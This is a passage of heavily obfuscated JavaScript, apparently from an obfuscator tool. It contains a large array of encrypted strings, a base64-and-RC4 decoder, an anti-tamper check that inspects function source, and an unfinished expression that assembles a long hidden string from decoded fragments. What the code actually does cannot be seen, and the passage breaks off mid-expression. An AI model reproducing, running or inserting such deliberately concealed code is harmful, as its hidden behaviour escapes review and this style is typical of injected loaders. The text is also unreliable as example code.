ong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'hD]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz4')+X(0x25c,'5Ige')+X(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'IxcA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'v